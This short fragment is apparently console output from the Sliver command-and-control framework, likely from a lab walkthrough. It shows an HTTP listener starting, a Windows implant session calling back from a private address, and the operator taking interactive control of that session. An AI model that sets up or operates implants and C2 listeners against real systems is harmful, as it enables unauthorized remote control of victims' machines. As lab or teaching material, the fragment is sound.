 [server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session d1ab1ad0 SECONDARY_SWIM - 192.168.75.129:50456 (DESKTOP-ULU4LRG) - windows/amd64 - Mon, 21 Apr 2025 19:50:09
UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ====================== ================= ========== ================== =========
d1ab1ad0 http(s) 192.168.75.129:50456 DESKTOP-ULU4LRG user windows/amd64 [ALIVE]
[server] sliver > use d1ab1ad0
[*] Active session SECONDARY_SWIM (d1ab1ad0-dc68-418e-a949-ad218d4586b5)
[server] sliver (SECONDARY_SWIM) >